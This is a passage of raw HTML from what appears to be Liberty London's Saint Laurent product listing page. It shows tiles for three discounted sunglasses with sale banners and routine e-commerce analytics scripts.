                    data-alternative="https://i8.amplience.net/i/liberty/000854608-R687157006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Geometric Cat Eye Black Acetate Sunglasses"
                     title="Saint Laurent - Geometric Cat Eye Black Acetate Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687157006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/geometric-cat-eye-black-acetate-sunglasses-000854608.html" title="Geometric Cat Eye Black Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/geometric-cat-eye-black-acetate-sunglasses-000854608.html" title="Geometric Cat Eye Black Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Geometric Cat Eye Black Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="340.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;340.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="272.00">
        
        &pound;272.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854608" value="{&quot;name&quot;:&quot;Geometric Cat Eye Black Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854608&quot;,&quot;price&quot;:272,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R687157006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854608" value="{&quot;item_id&quot;:&quot;000854608&quot;,&quot;item_name&quot;:&quot;Geometric Cat Eye Black Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687157006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:272,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/geometric-cat-eye-black-acetate-sunglasses-000854608.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854607" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854607',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854607", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854607">
    











<div id="000854607" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854607"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4ad71e9bb48888d88a3e7cca85" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/oval-cat-eye-black-acetate-sunglasses-000854607.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854607-R687156006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854607-R687156006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854607-R687156006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Oval Cat Eye Black Acetate Sunglasses"
                     title="Saint Laurent - Oval Cat Eye Black Acetate Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687156006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/oval-cat-eye-black-acetate-sunglasses-000854607.html" title="Oval Cat Eye Black Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/oval-cat-eye-black-acetate-sunglasses-000854607.html" title="Oval Cat Eye Black Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Oval Cat Eye Black Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="320.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;320.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="256.00">
        
        &pound;256.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854607" value="{&quot;name&quot;:&quot;Oval Cat Eye Black Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854607&quot;,&quot;price&quot;:256,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R687156006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854607" value="{&quot;item_id&quot;:&quot;000854607&quot;,&quot;item_name&quot;:&quot;Oval Cat Eye Black Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687156006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:256,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/oval-cat-eye-black-acetate-sunglasses-000854607.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854616" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854616',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854616", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854616">
    











<div id="000854616" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854616"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0535a15cd3fa10af6e49b12d23" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/elongated-rectangular-havana-acetate-sunglasses-000854616.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854616-R687165006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854616-R687165006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854616-R687165006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Saint Laurent - Elongated Rectangular Havana Acetate Sunglasses"
                     title="Saint Laurent - Elongated Rectangular Havana Acetate Sunglasses" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687165006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/elongated-rectangular-havana-acetate-sunglasses-000854616.html" title="Elongated Rectangular Havana Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/elongated-rectangular-havana-acetate-sunglasses-000854616.html" title="Elongated Rectangular Havana Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Elongated Rectangular Havana Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="375.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;375.00

